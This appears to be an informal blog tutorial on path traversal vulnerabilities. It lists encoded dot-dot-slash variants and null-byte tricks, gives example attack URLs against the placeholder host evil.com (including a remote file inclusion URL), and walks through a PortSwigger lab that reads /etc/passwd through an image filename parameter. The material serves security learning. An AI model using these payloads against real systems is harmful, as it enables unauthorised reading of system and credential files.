What is path traversal?
Path traversal is also known as directory traversal. These vulnerabilities enable an attacker to read arbitrary files on the server that is running an application. This might include:
- Application code and data.
- Credentials for back-end systems.
- Sensitive operating system files.
What is path traversal vulnerability?
A path traversal vulnerability (also known as directory traversal). its aims to access files and directories that are stored outside the web-side root entries. Manipulating the variables that reference files with “dot-dot-slash (../)”. Its give u files has stored account information like as password,username and email etc.
How to Test for Path Traversal Vulnerabilities
Description
Request variations
Encoding and double encoding:
- %2e%2e%2f represents ../
- %2e%2e/ represents ../
- ..%2f represents ../
- %2e%2e%5c represents ..\
- %2e%2e\ represents ..\
- ..%5c represents ..\
- %252e%252e%255c represents ..\
- ..%255c represents ..\
In use OS specification
UNIX/ LINUX
- Root directory: “ / “
- Directory separator: “ / “
WINDOWS
- Root directory: “ \ “
- Directory separator: “ / “ or “ \ ”
Windows allows the filename using \ / to file transversal
Most of the time using null bytes %00 terminates the file in operating system.
Like ex = ?file=sdm.xcv%00.pdf.
Example 1
how the application deals with the resources in use.
http://evil.com./get-files.jsp?file=report.pdf
It is possible any malicious string as the variable parameter to access files located ob the web publish directory
http://evil.com/get-files?file=../../../../some dir/some file
http://evil.com/../../../../some dir/some file
Example 2
It’s also possible to include files and scripts located on external website.
http://evil.com/some-page?page=http://evil.com/other-page.html/virus-code.php
Example 3
It example show from portswigger lab
Description :- File path traversal, simple case
This lab contains a path traversal vulnerability in the display of product images.
To solve the lab, retrieve the contents of the /etc/passwd file.
First open the lab website and click any post.
And I will try to change product id ../../../etc/passwd.

but it not working.

Lets try in image
I will open image in new page

Then I will change same thing in /image?filename=38.jpg to ../../../etc/passwd

Its changed but it give same error but I go in burp and check the history is show the result

And i go back in web it lab solve




